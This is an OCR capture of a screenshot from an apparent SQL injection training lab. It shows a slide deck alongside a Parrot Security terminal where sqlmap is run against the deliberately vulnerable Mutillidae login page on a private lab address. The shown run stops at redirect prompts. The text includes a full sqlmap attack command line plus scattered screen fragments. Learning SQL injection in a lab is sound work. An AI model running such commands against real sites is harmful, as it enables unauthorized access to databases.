 SQL Injection - Google Slides - Google Chrome
En1
(100%)
Dec 7 6:56:47 PM
SQL Injection - Google Sli
Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps
iversity
OWASP
»
Applications Places System
Sat Dec 7, 08:26
Parrot Terminal
SQL In
File
Present
Share
File Edit View Search Terminal Help
sqlmap got a 302 redirect to 'https://10.0.2.10:443/mutillidae/index.php?popUpNotificationCode=AU1
'. Do you want to follow? [Y/n]
[08:26:22] [ERROR] user quit
[*] ending @ 08:26:22 /2019-12-07/
[✗]─[root@parrot]─[/home/user]
#sqlmap --form --dbms=mysql --user-agent=Mozila-Firefox  --cookie=123456455 --proxy=http://12
7.0.0.1:8080  -u http://10.0.2.10/mutillidae/index.php?page=login.php
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:26:45 /2019-12-07/
[08:26:45] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'https://10.0.2.10/mutillidae/index.php?page=login.php'. Do you want
to follow? [Y/n]
Menu
Parrot Terminal
[Mozilla Firefox]
[Untitled Session - OW...
Right Ctrl
36
37
38
39
40
41
42
43
Click to add speaker notes